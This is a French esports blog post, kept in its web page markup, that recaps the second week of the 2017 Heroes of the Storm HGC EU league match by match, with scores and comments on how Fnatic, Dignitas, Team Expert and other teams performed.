								<a href="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/#respond">Pas de commentaires</a>															</div>
							<div class="post-content">
								<p><em>On reprend le <strong>HGC EU</strong> avec le résumé de la deuxième semaine de compétition. Que nous ont réservé les matchs de ce week end ? </em></p>
<h2>Vendredi</h2>
<h3>Fnatic vs Team Liquid</h3>
<p>On commence ce week end avec <strong>un gros choc</strong>. La pause à été bénéfique pour <strong>TL</strong> car l&rsquo;équipe a montré un niveau de jeu excellent depuis le début de cette compétition. Il fut très intéressant de voir le nouveau héros joué à haut niveau et c&rsquo;est <strong>Fnatic</strong> qui offre ce spectacle avec <strong>Wubby</strong> sur <strong>Malthaël</strong>.</p>
<p>Affronter <strong>Fnatic</strong> n&rsquo;a pas été facile pour <strong>TL</strong>, les champions du monde font trembler toute la scène européenne. Cependant on a l&rsquo;impression que le niveau ne fait qu&rsquo;augmenter dans ce <strong>HGC EU</strong>. On voit les deux équipes se répondre, adapter leurs stratégies pour essayer d&rsquo;arracher la victoire, ceci est vraiment plaisant à regarder. <strong>Fnatic finit par l&#8217;emporter 3-2.</strong></p>
<figure id="attachment_8413" aria-describedby="caption-attachment-8413" style="width: 1280px" class="wp-caption aligncenter"><a href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?ssl=1"><img data-recalc-dims="1" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?resize=1280%2C391&#038;ssl=1" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif?ssl=1" fetchpriority="high" decoding="async" data-attachment-id="8413" data-permalink="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/tl/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?fit=1357%2C414&amp;ssl=1" data-orig-size="1357,414" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="TL" data-image-description data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?fit=800%2C244&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?fit=1280%2C391&amp;ssl=1" class="wp-image-8413 size-large" alt width="1280" height="391" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?resize=1280%2C391&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?resize=800%2C244&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?resize=300%2C92&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?w=1357&amp;ssl=1 1357w" sizes="(max-width: 1000px) 100vw, 1000px"><noscript><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="8413" data-permalink="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/tl/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?fit=1357%2C414&amp;ssl=1" data-orig-size="1357,414" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="TL" data-image-description="" data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?fit=800%2C244&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?fit=1280%2C391&amp;ssl=1" class="wp-image-8413 size-large" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?resize=1280%2C391&#038;ssl=1" alt="" width="1280" height="391" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?resize=1280%2C391&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?resize=800%2C244&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?resize=300%2C92&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TL.png?w=1357&amp;ssl=1 1357w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><figcaption id="caption-attachment-8413" class="wp-caption-text">Source: heroesofthestorm.com</figcaption></figure>
<h3>Team Dignitas vs Team Good Guys</h3>
<p>Le deuxième match entre le vice champion du monde et les petits nouveaux était tout aussi intéressant. <strong>TGG</strong> a réussi à faire trembler <strong>Dignitas, </strong>ce qui peut surprendre quand on pense à la différence d&rsquo;expérience qu&rsquo;il peut y avoir entre les deux équipes. <strong>Les TGG deviennent plus confiants</strong> et peuvent dérouler leur style de jeu avec plus d&rsquo;aisance au fil du temps. <strong>Dignitas</strong> gagne 3-2 mais sur un match qui aurait normalement dû se finir par un 3-0. Quand on repense aux résultats de la semaine dernière, <strong>peut-on penser que Team Dignitas traverse une période difficile ?</strong> On espère pour eux que cela ne va pas durer.</p>
<figure id="attachment_8416" aria-describedby="caption-attachment-8416" style="width: 1280px" class="wp-caption aligncenter"><a href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?ssl=1"><img data-recalc-dims="1" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?resize=1280%2C394&#038;ssl=1" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif?ssl=1" decoding="async" data-attachment-id="8416" data-permalink="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/dignitas-joueurs/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?fit=1339%2C412&amp;ssl=1" data-orig-size="1339,412" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dignitas joueurs" data-image-description data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?fit=800%2C246&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?fit=1280%2C394&amp;ssl=1" class="wp-image-8416 size-large" alt width="1280" height="394" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?resize=1280%2C394&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?resize=800%2C246&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?resize=300%2C92&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?w=1339&amp;ssl=1 1339w" sizes="(max-width: 1000px) 100vw, 1000px"><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="8416" data-permalink="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/dignitas-joueurs/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?fit=1339%2C412&amp;ssl=1" data-orig-size="1339,412" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dignitas joueurs" data-image-description="" data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?fit=800%2C246&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?fit=1280%2C394&amp;ssl=1" class="wp-image-8416 size-large" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?resize=1280%2C394&#038;ssl=1" alt="" width="1280" height="394" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?resize=1280%2C394&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?resize=800%2C246&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?resize=300%2C92&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/Dignitas-joueurs.png?w=1339&amp;ssl=1 1339w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><figcaption id="caption-attachment-8416" class="wp-caption-text">Source: heroesofthestorm.com</figcaption></figure>
<h2>Samedi</h2>
<h3><strong>Team Expert vs Zealots</strong></h3>
<p><strong>Team Expert a eu un départ compliqué pour cette nouvelle saison du HGC EU</strong>. Eux qui nous avaient habitué à des drafts très exotiques. Ils jouaient avec la méta comme si les règles de cette dernière ne s&rsquo;appliquaient à cette équipe. Ils ont coulé contre <strong>Tricked Esport</strong> la semaine dernière. Cependant, <strong>Expert</strong> connait une remontée fulgurante en battant <strong>Zealots 3-0</strong>. Tout n&rsquo;est pas perdu pour les <strong>Zealots</strong>, c&rsquo;est le début de la compétition, ils ont encore le temps de faire leur place dans le <strong>top 6 EU</strong> et éviter le creuset.</p>
<p>&nbsp;</p>
<h3><strong>Playings Ducks vs Team Good Guys</strong></h3>
<p>Pour ce match, nous étions impatient de voir ce qu&rsquo;allait donner <strong>TGG</strong> contre une équipe, sur le papier, de même niveau comme <strong>Playings Ducks</strong>. Finalement, les prestations de <strong>TGG</strong> sont encourageantes pour la suite de la compétition. Ils arrivent à faire tomber des équipes comme <strong>Playings Ducks </strong>et même à faire trembler des géants comme <strong>Dignitas</strong>. <strong>Ils remportent ce match 3-2</strong> malgré une remontée incroyable de <strong>Playings Ducks</strong> qui arrive à égaliser 2-2.</p>
<figure id="attachment_8414" aria-describedby="caption-attachment-8414" style="width: 1280px" class="wp-caption aligncenter"><a href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?ssl=1"><img data-recalc-dims="1" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?resize=1280%2C342&#038;ssl=1" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif?ssl=1" decoding="async" data-attachment-id="8414" data-permalink="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/tgg/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?fit=1305%2C349&amp;ssl=1" data-orig-size="1305,349" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="TGG" data-image-description data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?fit=800%2C214&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?fit=1280%2C342&amp;ssl=1" class="wp-image-8414 size-large" alt width="1280" height="342" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?resize=1280%2C342&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?resize=800%2C214&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?resize=300%2C80&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?w=1305&amp;ssl=1 1305w" sizes="(max-width: 1000px) 100vw, 1000px"><noscript><img data-recalc-dims="1" decoding="async" data-attachment-id="8414" data-permalink="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/tgg/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?fit=1305%2C349&amp;ssl=1" data-orig-size="1305,349" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="TGG" data-image-description="" data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?fit=800%2C214&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?fit=1280%2C342&amp;ssl=1" class="wp-image-8414 size-large" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?resize=1280%2C342&#038;ssl=1" alt="" width="1280" height="342" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?resize=1280%2C342&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?resize=800%2C214&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?resize=300%2C80&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/TGG.png?w=1305&amp;ssl=1 1305w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a><figcaption id="caption-attachment-8414" class="wp-caption-text">Source: heroesofthestorm.com</figcaption></figure>
<h2>Dimanche</h2>
<h3>Fnatic vs Tricked Esport</h3>
<p>Il était difficile pour <strong>Tricked Esport</strong> d&rsquo;essayer de briller quand on joue contre<strong> Fnatic</strong>. On ne peut pas dire grand chose sur ce match à part le fait que les <strong>Tricked Esport</strong> se sont battus comme ils ont pu pour essayer de sortir la tête de l&rsquo;eau mais c&rsquo;était très compliqué.<strong> Fnatic</strong> <strong>l&#8217;emporte 3-0 sans difficulté et reste TOP 1 de ce HGC EU</strong>.</p>
<p>&nbsp;</p>
<h3>Team Dignitas vs Team Expert</h3>
<p><strong>Expert</strong> essaye de surprendre avec des <strong>drafts originales</strong> comme celle de la première game de ce match. Ils ont choisi de prendre <strong>Xul</strong> et <strong>Sylvanas</strong>, deux spécialistes mais c&rsquo;était beaucoup trop compliqué d&rsquo;appliquer leur stratégie face à <strong>Dignitas</strong>. Ils arrivent, néanmoins, à prendre la deuxième game et à revenir au score. <strong>Dignitas</strong> remporte la 3ème et <strong>Expert</strong> la 4ème. C&rsquo;est avec stupéfaction , <strong>Expert</strong> remporte ce match 3-2. <b>Dignitas traverse une phase compliquée depuis leur retour des championnats du monde.</b></p>
<figure id="attachment_8434" aria-describedby="caption-attachment-8434" style="width: 1280px" class="wp-caption aligncenter"><a href="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?ssl=1"><img data-recalc-dims="1" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU-1280x472.png?resize=1280%2C472&#038;ssl=1" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif?ssl=1" loading="lazy" decoding="async" data-attachment-id="8434" data-permalink="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/score-week-2-hgc-eu/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?fit=1312%2C484&amp;ssl=1" data-orig-size="1312,484" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="score week 2 HGC EU" data-image-description data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?fit=800%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?fit=1280%2C472&amp;ssl=1" class="wp-image-8434 size-large" alt width="1280" height="472" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?resize=1280%2C472&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?resize=800%2C295&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?resize=300%2C111&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?w=1312&amp;ssl=1 1312w" sizes="auto, (max-width: 1000px) 100vw, 1000px"><noscript><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="8434" data-permalink="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/score-week-2-hgc-eu/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?fit=1312%2C484&amp;ssl=1" data-orig-size="1312,484" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="score week 2 HGC EU" data-image-description="" data-image-caption="&lt;p&gt;Source: heroesofthestorm.com&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?fit=800%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?fit=1280%2C472&amp;ssl=1" class="wp-image-8434 size-large" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU-1280x472.png?resize=1280%2C472&#038;ssl=1" alt="" width="1280" height="472" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?resize=1280%2C472&amp;ssl=1 1280w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?resize=800%2C295&amp;ssl=1 800w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?resize=300%2C111&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2017/07/score-week-2-HGC-EU.png?w=1312&amp;ssl=1 1312w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></noscript></a><figcaption id="caption-attachment-8434" class="wp-caption-text">Source: heroesofthestorm.com</figcaption></figure>
<h2>Le mot de la fin</h2>
<p>Une autre semaine s&rsquo;achève pour le <strong>HGC EU</strong>. La compétition reprend doucement et les équipes sont très prometteuses. N&rsquo;oubliez pas que vous pouvez suivre, chaque semaine, les matchs sur la chaîne officielle <strong><a href="https://www.twitch.tv/blizzheroes" target="_blank" rel="noopener">Heroes of the Storm</a></strong> ainsi que sur les chaînes françaises qui sont la <strong><a href="https://www.twitch.tv/milleniumtvhots" target="_blank" rel="noopener">Milleniumtvhots</a> et <a href="https://www.twitch.tv/gameward_heroes" target="_blank" rel="noopener">Gameward</a></strong>.</p>
<p><strong><a href="https://eunivers.net/2017/06/hgc-eu-reprise-semaine1/" target="_blank" rel="noopener">A Lire aussi: HGC:  La rentrée des classes, semaine 1.</a></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this :</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-8410" class="share-facebook sd-button share-icon" href="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-8410" class="share-twitter sd-button share-icon" href="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter" ><span>Twitter</span></a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon" href="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/?share=tumblr" target="_blank" title="Cliquez pour partager sur Tumblr" ><span>Tumblr</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-8410" class="share-pinterest sd-button share-icon" href="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/?share=pinterest" target="_blank" title="Cliquez pour partager sur Pinterest" ><span>Pinterest</span></a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer" data-shared="" class="share-pocket sd-button share-icon" href="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/?share=pocket" target="_blank" title="Cliquez pour partager sur Pocket" ><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-107876490-8410-6978f5b109989' data-src='https://widgets.wp.com/likes/?ver=14.5#blog_id=107876490&amp;post_id=8410&amp;origin=eunivers.net&amp;obj_id=107876490-8410-6978f5b109989' data-name='like-post-frame-107876490-8410-6978f5b109989' data-title='Aimer ou rebloguer'><h3 class="sd-title">J’aime ça :</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>J’aime</span></span> <span class="loading">chargement&hellip;</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">En savoir plus sur eunivers</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Subscribe to get the latest posts sent to your email.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="107876490"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="107876490"/>
							<input type="hidden" name="source" value="https://eunivers.net/2017/07/hgc-eu-2eme-semaine-competition/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="f372d2e04c" /><input type="hidden" name="_wp_http_referer" value="/2017/07/hgc-eu-2eme-semaine-competition/" /><input type="hidden" name="post_id" value="8410"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
								<!-- Activation ACF -->
																																<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div>							</div>
							<div class="post-footer">
								<!--<h3 class="titreRp">Articles similaire</h3><ul class="similaireListe">					<li><a href="https://eunivers.net/2018/11/esport-discipline-jeux-asie-sud-est/" rel="bookmark" title="L&rsquo;esport : discipline aux Jeux d&rsquo;Asie du Sud-Est">L&rsquo;esport : discipline aux Jeux d&rsquo;Asie du Sud-Est</a></li>
									<li><a href="https://eunivers.net/2018/03/playoffs-lcs-eu-quarts-de-finale/" rel="bookmark" title="Compte rendu des Quarts de finale des Playoffs LCS Europe">Compte rendu des Quarts de finale des Playoffs LCS Europe</a></li>
									<li><a href="https://eunivers.net/2018/02/pause-lck-point-competition/" rel="bookmark" title="Pause des LCK, le point sur la compétition">Pause des LCK, le point sur la compétition</a></li>
									<li><a href="https://eunivers.net/2018/02/lcs-eu-resume-de-troisieme-semaine/" rel="bookmark" title="LCS EU 2018 : Résumé de la troisième semaine du spring split.">LCS EU 2018 : Résumé de la troisième semaine du spring split.</a></li>
									<li><a href="https://eunivers.net/2018/01/canal-j-lance-eswc-kids/" rel="bookmark" title="Canal J lance l&rsquo;ESWC Kids, une émission esport">Canal J lance l&rsquo;ESWC Kids, une émission esport</a></li>
				</ul>-->
<div id="comments">
				
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/07/hgc-eu-2eme-semaine-competition/#respond" style="display:none;">Annuler la réponse.</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulaire de commentaire"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=107876490&#038;postid=8410&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Laisser+un+commentaire&#038;jetpack_comments_nonce=e785db45c9&#038;greeting_reply=R%C3%A9pondre+%C3%A0+%25s&#038;color_scheme=light&#038;lang=fr_FR&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=5ebc15a24fcfc0cc8367f4ff231ca930b21fde77#parent=https%3A%2F%2Feunivers.net%2F2017%2F07%2Fhgc-eu-2eme-semaine-competition%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					
					<!--<![endif]-->
							</form>
		</div>

		
